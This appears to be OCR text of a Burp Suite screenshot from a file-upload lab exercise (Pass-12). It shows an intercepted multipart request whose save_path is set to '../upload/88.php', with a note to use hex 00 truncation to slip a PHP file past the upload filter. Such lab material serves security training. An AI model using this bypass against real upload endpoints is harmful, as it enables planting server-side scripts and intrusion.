 Request to http://59.63.200.79:8016
Forward Drop Intercept is on Action Open Browser Comment this item
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /Pass-12/index.php?action=show_code HTTP/1.1
2 Host: 59.63.200.79:8016
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------8601105069817228130656644​52
8 Content-Length: 497
9 Origin: http://59.63.200.79:8016
10 Connection: close
11 Referer: http://59.63.200.79:8016/Pass-12/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
采用16进制00截断
14 -----------------------------860110506981722813065664452
15 Content-Disposition: form-data; name="save_path"
16
17 ../upload/88.php
18 -----------------------------860110506981722813065664452